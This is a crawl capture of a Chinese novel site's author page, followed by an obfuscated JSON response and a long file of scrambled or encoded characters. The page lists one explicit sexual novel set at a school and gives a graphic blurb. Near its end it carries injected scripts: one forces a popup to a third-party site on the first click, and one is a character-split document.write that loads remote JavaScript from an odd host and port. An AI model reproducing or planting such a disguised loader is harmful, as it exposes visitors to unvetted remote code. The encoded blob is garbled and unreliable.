

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gui100.com/author/%E7%92%A8%E7%92%A8/
body_size: 2429
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>璨璨_璨璨小说作品全集 - 玫瑰小说网</title>
<meta name="keywords" content="璨璨,璨璨作品集,璨璨小说书籍全集。">
<meta name="description" content="璨璨小说全集，璨璨小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>璨璨</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="璨璨">
            </span>
            <span class="AIsectionOne-name-right">
                <label>璨璨</label>
                <label>共收录 1 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>璨璨的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/8068/" title="深雪（1VS1，校园H）">深雪（1VS1，校园H）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 深雪就是，深深埋入沈雪体内，射穿她，灌满她！ 校园1vs1，微微酸满满甜。 伪斯文、真色气男神vs又乖又骚大奶软妹。 双C。 <br>本站提示：各位书友要是觉得《深雪（1VS1，校园H）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f23c3a9b1224097b946b51895fec3ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dek.h173vj.com:8003/d/6743?t=0.8344154541498796
body_size: 1120
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoQn=\"JF6^Y\"g}1KQ0K01Kn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1@Q1KsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/w4oVXQ(_7mh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/(&:rwd(^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}mJJ@@0Kdm((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182729763.txt
body_size: 203868
content:
~0qk;wqhprtWre7/retL%/YsT}(ITEXR0WpX}:QT5X/nL7Q^hQ:L0FV_CXeN4SpTN+WXJWRNS)6y57/sC|9X51V;1-n_(r)X(///0+ht17zRFyfKoSSWXU~JS:fXq(^&56Dy|E05By^W@sE^0:TI(EoX)KA|KqNu~7/}f--N/@Qy(9rXL^Ft|0:d5A-~_p0Ez5Js@sWRS+^t0&utCDpxwdfU0U~OLqrTC@~dT5qsKUqA_Y4tFSsBRi-;y:h2KUUWTJ+F4y6WKtT::N2zQ&~+LUhBJnhwsSONd@LX(CW^|fY-K)JsRnr_{-F9JL:-SReXhRELBzJ^@L:OJLYWTzhU51^J%|-6z:fSR{YL1JFATA^)4RrWi-qBfz;Bs(dk%@y~_T0~U0Ii|nFJnsU^df/B4qpS:1:d^/%zJwpSd;Vo^JAW_fdUsyi:YJYEhf@n_K~0fBpeSF^:JFsyLiB|]F^@:1:^q_7VQR/XqnqVsqhWd90u/_A9pKFsKFT:X)+eSoqx_kLI}^(0|LKB@K6Wh)A:Kf:qn+(XYT1+CYXACnA+:{Vo/w1kLy6-K1@^Td6W2yTJ_]Jx6nxwL5UJ@2FS65:]^5^A6WJ9st^kh2AF_WNAV]B|:4rdhtQo%5TEs5T]DK_-^-S/TfY&%-AV_(_-T(@}KKqs@1YdsqUqXN1tSES~:L(1qd_+@~-y)|^Xq:YB6KfsR0OI_A-{;f6URO~VJ]JWLxDQVKUC/WJS-U:EKOA-Tfd{n5d&RL@@:yY&%)]5T(B4)z^WD{TnX@I(Ce17n(d5/OIUsFdQQ1JJQ2u(VFdz@qo)(5+zfoJB@;)f1:J}%r{2&F6q%N;y1;dDs_Vh}T{Y9_7WnJ;O51}_&zey02/WFz6VDIB(IAF7UL%y/BIWLIRYN%k(1^0W~EF_^wNuC9:R6_CyQ2^44L%y4qO6X2I-4zFiIqyW:nYC1zBR0U~;IhXV72L-sCDXD@yI42yI}2y-}2y-s^LI4qWWXAWWR^yIR^LIR^L-0A{UD}L-4^o(XsLp}X/4C/Q~YX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;Cuu;wNENwITySWoICER~BBn~Cqw~EWT~SysI4+E;|S}W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;Cuu;wNENwIRySWoICER~BBn~Cqw~EWT~SysI4+E;|S}W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^Uq-4Uq-@Bnt|pnywyFywE0yT}6N^ITt|IR-4E};wp0-4(TNiWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dwnx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCToO_-zkwh4KL~n0K)e^qfVueBnA;CIz}fIzYVx6SFitSV_nAh~JE6;N4Vqn5hV+EiL:SDo&uN)hyLTtSTA:5}6]:2)F}N&)x06nidy]V%pnUr6+I(0d927xy-UkEd;:A6X&k59k+dtR}S6inny_)tqTn+f09tR)U224{F67UkpxO}JNz~;:0d|-tA5x(~IJ]ENoXIWz)9:-zXK|d^%f;S-xNJ]7thRI(6|WR7YO2q4&T};XwCuKyiyE@kDhQq;tpTn1T5DS7QChB{]:/eO0KF74Rowz/7Lo1f/t1/%YXC@{KFsC4{/7/sRQIYp7e{+zkuKuDoo-Wt2/I(ppDJkiu%w/|]WBE}s1U~h|CsfQANe~h^]qWp6t:&B+d6(R(IA9u|u~]4&oxV&A]A}QY+-}14]}wz&ye&V]AEhq(yAV00q]An)i&ENA2fu({}7fr9k]DRXKki&|fYpDqp1qkTk@Ufpp_2xzNQ(rQO}}{|T6r~R_;Udd^1x:(OLR]|x^^FRJtErNFpLB0IfU]4Tr&wE1Vz(O--;foDpRDh9hx/k4ew(Eyd0{rWLt(uTp2V(U57fJnU{R{JoonAT26B~]S67Nh;@:_:5:15/z6_L:5+zKKTo/^f55:s_Y__XXrt5s:K%{q:LLy9zY^TLTrK))teeL5zLL1{%WNrwk9dOoBo7@_ihB;xKqdN)|dkx-OO%(_u2EAY{EiNV~Y-IA-}p(BuSV]S^}f~UiW0)}A-QXiXCx24FFVi||0WCu~NiIuyt-wJA%Y@z6skUhIFhU:4RRV;xuqOfEOwIn^^qoYW^d266rIzfL%wi^L::JA99W}tA-IWCXhud:9k^9t;OO-LzELWIW-IDrT;DyuWOW0x{ry||LwTQKIT7AS};zYiE;_:JOKz:9s4B16(F5F;z&iXU5|--t)ws{fJ@L&x29)dTT)dN&QhsCDsF5)_:/K0:p25CK2Y0Tn)FONhQJ{0LzRf:TKkAssKto)fuCYhV6V:Jh~dtU+wu5J9_A5VDSO(RB-|2Kqd}CtJ(f+o6z2w~Vxik1qzn+y]]X;9&NA|^uUCxx6/ruyiEs&A]C]f{0DoL&^z{{7;AV7y-tun/Up+J:O}{L^O^^oRk9txJBR_(@d_Tk}&-Nezx(y&F-OOJpXIL6uKN9FyrE(dIEIWC/wfQ6|]yY{&|p9rxrhUDBQ5nA9YKDoODqyWiJp:wY5R^9DyJ|S+/SRuKw:fuL}}DehqBEWID_tCu@d@w&KeexBYoI~V6BWiTrq4YwCiIu@iOIs)UEE{SnK@Y&kEUy~z~n7/yq)2ytdN4TR6iAS~2_:OB:BA]V+@Q%XVVL1~_&koJ0J+ohn7)nYA+f79f|f1Iy;xQ-IEC%WXE^yi_^XxWYU_hu7|^^uS&BzW4}iXx^_zpXf:pr~T^z(s@X^(d;hEwu;|C&hJ6L-+5-xy~k|6kz~uA9]eI1RhK^+{YkFrx/|96dWRD@pD_o|IuwXxB^F+Br:0V::TRDq~&k{%wu^fuV+AN(&_tof5(nS]-FUxVf-;Vo&iUT@WkB@KQJ+LRqoqywJ)FICJ{2wi1udW7|5]T;|+zE-2-]x|diTLs:qk{_yWA4%EW~4/zEh^V{~dhV;B:@~tykstsuOdni@kx%BXw9p)/w|I@txfAW6fi6Crz;AKyC2|B4u@5qKU9JWkeduwST74O+qTrpuCESywtA+;d;N|h+O/ORi;D(r76|w+%_/xU+XVDi7RQ(2Qy%TI&k+EErUJTpr(0Ozd:UO2FNtrBLEDeu~(SIRe6{JY}fxEDr&7x%FD:hS2Q-]IXktU6]UVw-^F)p+iKT{eq|dqpV%OXVRCxL(nI(]DqW&Q:YzAO(__k9oWu]O&o]^n^46R^WIy&RqWA5Oh;6/+K-q/URdo(CIF@iw9tNoSSqYERIVWTxSDQJYx1WSrwuLw5J@ukSEd+o-I5WTOx+iUCBWikT~:~OBBC~qkQU|ruU9%Wdxufr06i/@&XNxL1Ux+e{DAL9;-~0h6N9S4:eJ;%CK&4dorRCyd/BtnpuOkdDfy{{IOu+_kBuxipzh;-NUQY5-9pqYAIzTCA5+:}:x{LdD(|UEk}S|VF/69:ACN-AX&x]oUhNVQ{L7JxJ%Oi^kBq6]_sQ)6o0XA9ix96_~)(WsdYtOJ;5EOCKft&D{4qfwCdKo%VpfC-X7ydB5wLk+qp_1RyiUQiO]WUzILN4:doY9y~x6y;Vq5|U_DReyrCEnCp@^LDoIVN6WiIUiF~@F4VN;uOwVR^IA9|JE-xWnxzN~:urp}Oou6]zq|e7W)+|&-puE~O)F;pYoSU4zxK5Kw_rz%tBn}_TXQ:sIE:z1iVzX@kQd4_~iUd/4FVO{K&40RQtDpQKkY@XfY5RxRX7)FzKz{Y;:@kwX~U77qOQwKdeQ-ixWEs1iEYOpztxEozC0nEKS_(u~&:{J42&wiXDkJ]z^yhiR|ARI]}_IBF|+26SkJi+9Y]_E54uediKk+6TKOoY9qUIxL_TT]@uYBdOK}yCU%9CCwUB(Yp6-Bsk:kz)J7^@QQ5E0V}J1}x4^WNJ0SNtq~uC]CWiR5YVyrRwJuqS/:y764ApD^Vx0J-&EJJq@x_+@~rs-WeSuNeoDILEeouAioDwzkThy|+OIzL4&S{nFqXON01DpJA^SxxsCNn{}FJun]{os2/N_:fW|@757-&0AeqKqfh5qVBBTCqV)AX2/XLWkC^(Nypo6E1tRf:FdwOKE~L2A1tL5OWk@^(h@qL6/4ErdYDxxJyz(z%tpYDYfK_xr_o1uFkrk4uh]hzx06R6~YDrt;49iYr(VfN6_r{k0Fk]+hu5IFoDN5V7_y)7ytk]QzIuqBB&5-6I0ySFhY964+nNdJrp)_tSWDXIW;SQi);X)_Lu/4u}tq+y1e~UpxtA{pp4It0hxYrBW_2iithx4{u+{6u2IAx{wF-%%1tABhTCo7{XJd%N9K+K2XTo5TQtY7o7ikEKzXz2NrJet1t4@;YCxF;ryS&z{1uK_71}2wr)oB5/}EK9kJQ&Y+(+@tDVd6YO4d%@LtRSJ7JV2IN:WC]z7CeF)}@s(6J;rS5WUU6z0u@hzEDq^A@De-&2fAe)n(&AwEXO2AIf^fF}QUdO(]C|urtk:p)OnEkWzrz6&(TWTyuLTru:nEkW}rAyxrN6prNKJunV2-yfsuXpSrEyeBx/{-/U5dwI9uKu5fK:QfKNzuD~+hzFY(fE](zs^]RooE:}_f7@Kf{Ww(ezdf4qOU2tu~T95Y]iuA{NpfptrfQszfQN&fBy|Yk{zAY%Urenyxk%drY)F6kk(fuu/Ws47fRS{-or/]42r-6~r]:WL+h^&N0ik(_5qN}UWu:~irVBuf/Le/krBNT;2K6Vt|krdCk]qUskwdh;sOuwII4+V{IxRt4;@]9~hx||1Y~Vd7-iW@rwiFIuspsp&29y)~rxYFSpUKR-4_^p)2u+R+rYN}kiyzOY+kDuS4^~K~pe56RrFppw|2Iu/A^wq2VUA}^p{}}zi/Di|eDw|XWxzQrxIV2YSrpC:@9(Exp(r}9rtwDrI/sIzixz:K0Nd4DhkBOA^Y-Uni@(@wW&QS97z}xh~/S(LD2dB(}7)NBhLB&hA2Ody929^4-h2kW92E-S7JO&64B(-tV;9DW;|hE]Eqh;(Y4|YY&76N+~9J}]JWo+]EsWR-^]Uxo6uw@-+@CA/dxd0n~fB//J4F+rS-pRhfAE2dQ-@+/OBdQWD&tup}9iASo(IVN{rh}BriNBk@TVu2;p@y0{uS-Vw0{n^;_J-Ldk96w}@}{N+dFB~XCqp-f0r]KOIC-{rUfOr1iVxh-FpL4iwQI09q}Br7{poN+Do}90o0ToWNJ~Onr{9:]_&ue{D]r09x}}};Coh}fWo/0Vu{riA10Wu%AYUSk:~KdiAif@-/2{U2KOUqUi+:B^~%AKBzAK~K56~KFkUOOunwQ(UqU^+:)Y~KA;U]Fx+kLO+F_69sJ-UOrIO&_WU:Li~%6:~1IFEey@AU%V9n}N-6qh6zCfS~zfRd0u^XDQTzqBRB(Eud204^2/oN}5-yVYLB6;VWS/1(xYFEDU;iYwqy{Au+@1CS-Ut~L~^qkAeExpE(kCuxtB@SUC1]I_fhd_LhC2_]Cd9zp&oSND]pd)fWd+Syzx~r9R;r6y;xp;VrK^4rk(AqiftSO+Or]5@rx2%(0/y;N@L6wp|qD:XY65uYCn1hDNz:-1NpfO~WkzhuRV%;E{/6C{UV(TA^~~WOYIRJO~D:dBypz^J^SV2VSr_zS/LhBFC^qOy^I%9kS2&SpiY:kX5^)&R:]ix:^rTzd)rA%)}ANR0N00(qNW}^i|&E++Kq&)(E6Q;zW;Au5QxzYiC(0yQSnn)^WF---7_]/2%p&7zEDt@d76X{:|/tEfS6+rX}B]s&Ix+irw&:+wIrKpd6AuUszyI~dOzzK-K1AqA@n-41kOr0dqhu]O)6rpqh~ukqr]4SIx@rIr;-IqnO2x]/@r6d:qK90xF2Wxx5zC)uDNz)&OJ~IxK5&Y5&IY:{2x)xpCh%rCSwp9~e&ihIs9XpDzFV99J;+IqXzJe2R^Y)z^Y|z9J@n55uJJ;nK5_@K9Xxd5XEhJykJIJYU5/9z5h@S50@K5%Od5/~z50qdL;iRh^rzSI25^{wni/Qd5/W:LtxUJrz@S~:iI}pTf;kx;Vnd6x7xW4@T]kR~uuJO-)Rk+95dW2/d;BAwuX2CLO]xJ}uuu5IVf(9/nh7LTVW9^9-rhA^+V2d-ud^F0r5X@IkR0+~S{rhSEk}hWJ&Iy4@RpW_26O]B;1AyLzxJ_CrtErF{y2CpEr7^BDIoDiYnI~&BEr7fowyh@p7fSryh(wN}Lw%epWeU_Wy:d^dqRDyE~swN@:T_usXO_Wo2{usY{~@_}WiT~u1}0)rwTK/KY:/_62@yznJwV52_x52@Y5^dk1utxh{e;1E_q12{:5^Bz19@y)5Qdtxq^KKfKdBt%1O|@d@N6KKVVR/+K)2J(d-Vi@urpVu0J~I(~OCO~oC^S^F9]rLh-uAu+ufn:5WLV4~]IDI1kxSFr]@%rtN0Vh)Y@~fK-A2DNE/K//I&dIfL(x(])Af@T(U@5fu@WBdT^~:st_x0fXYJ]KNdYxi}LdxtJB:}uQ://L_tWRuo-JLwKByN~BrAd-rxBFr9dFL9;fr]%K;&WIxLC0r+t@r0sKxwtu:-pBS+uyYL4xO+5&Y;y{JD:6~R@eOfVONRkd(xsoJQ:@_KEi_q29_X1e:ouw_DKt:n;ST_;NT_/4:XJD_D;DT]y|4w5;Xw{XkDIITKi^4wQXkqBJTDCzXwR^^K/J:qqs__T{qJs9W{}sIB@5~N1ixWwyUN&erNWYrneCEAY&OK~Fyx4XB0:7(xiVrJ2_r(;4p0W-u}:TU;sdL&YrEN_U;OS]O{TVd7%7{Bf:@rrLXkfS&Dr5EIiF/Ix+LdO]qp:7YtOzx~p~OW~kpx~e55X}nUTpRdu@y1rOQrw-Qr]s&I|RsIuotr]R@ruI}pr2JUu4CoxuSDFo4r&zu0Nu1(O6wy5+1IY:L2xB;o(r}2O%R-_NKhrq2CiFW{CTsyxqBLR]X(D/odL)NtD%&KR+_tDKh)RurtRf0(D4%(4SJ{5SDL45-t4T/0D%}y5Ko1R)1nhF/{5F_yRUr59@T}_1T5fYzTLI^^-Ed&7C4xW0R~U69r|C/RRhTD&+-T&f~qrnnpr}Vr0&_IuEw-rSwIr5opYS;46]rh;5~zT+I}T+|]]%d)~C@t|@&9pEC/;I+FhD@eyyq/yCN~WW_f@:q1fn&1@}:R{rsn:Ku^p6U-i{:S4WFexIN]pr};{pB/Or6K{i~n@hfQIw%xSy_1sr6X{r6eIzR9(1YyE+hK6Q-TByRrprT2+z@(BW~rIt6kV1CA|9kz%KsVCy};5+SD&y|0|zn/w(V0V{/K%FYw&fCOS(sJy)qe/t6&^f6~XfC2Ct:+5~%i_RnA9t2}9twL%F7L|y%usdoWx1_^4-)0Yy~+ttxIe)xw/fYNo{AVr^:VW0I6_Vw^BOC)ir-C-h;9rUyBwfzYBrA|yr&EsI|k&fDd2fE-9IIxAtsi_{U(0rA]0rBfLrrB}Cu2An~w%f+6/n(|%EI-UR~@x%wWBOrx&nx&Iy-Ws6rzf~Ypf_INVz^A2X4+i~szi:sBAQXB&O^JNoENCN~W@;rx}hrthSEXy6pW^E:sXxDwXUTN%Rey0L&uypx;RQTs4OJD5KfDLF7yx1~r024&{ohRsd5&D;2-qxs;CSs;/y4&7wsUESXw50sUN1Tn^0@XNQ1-qDXd:Q@DyrK)eW1-tp1SKyDYC6sUn%9C{d9S7ys-SQ@Ur2wdBL1C~xKD|z16h+s6|+JJ@xtIstWxQSW6u2s)9i_{n%S|-/9k&Brk0LFKfNrEfurz|iw2|frEt]rwfB1(R^0w7;o+zx59tALAd&2f@]}kfNE1UX/SsYWNrnI}kEk1)z}rwz0pu~}Iu1]rxfdpq}/TshSw}u&W-}]t:q^Jpf%r:S6Ns/^NFd^d:qnJoN7IkV%~pAAT;OYR}UVI:)1KxW@Ir)TYr)Q(}^)ke{y(^z/rrDy9DCEz5|Id}1EsY1~9}Rks5&qN7&RFoXEz2+%U@AdYnND;nf4_4YWyon^f1A5%1U:51B+_121f1|:;o6K;1By_D%B%nx(Y1/x;nyqU1Q/;oQn;_:XQ1_Yu4KfN1QKL1|x;D/5Y1D0t2t9FR~1nW4)~Jp^F];sDJ_Y&6E|h2AVRnS~pR}&Iuw:pwwAIrKkru4Ap{6eer2i;swRIu|DDufYAuN2/x;9V&IIfyrzE22-Ny1nxd&-@1A29R:hLfQ1^2~_K/p}}D;SWQd^eyidsTy^YEY:S5O912fQ&^%J-5KxOTpi1rINy{9Yf-VO+V:hi0IAQ-wN4dDz{s;LU{r:/s]DKTrCw|2rVs5(R62uoXoKt_-K]d16k6D%VBysAn{W/xJ4VC_1(/O|}XXwF:_0r1/p+5RnAwe^B47h&)_KxeY%k&%V-X%Kfe%i9)Y{EC/2-qsk)5Y/J1XSo/L%W1%z:X/ui/:Vy&/CJ;XSr4%@y_/C1XFputf_BW0|pE6n_zJtFSN_^Ah~BEApe5w{4{rzYDr;hOr;-ye@-yez-SrSC&D;UprYU/KwTz_{WBQwTu7(zt~u^p}1J+^w|2z&4I;S1{6I]N5sOSJVrSWoxSqoE+OwJ]0D+{pLIVII;+]CIOr_uth|xVL)E-B;WTR5kOhC5WU;k|zoF_Q)~O0YN90]6_1U6@|YB1AuTXrUC~UE6B2+0D7)Oh-q9k&|_7yIORr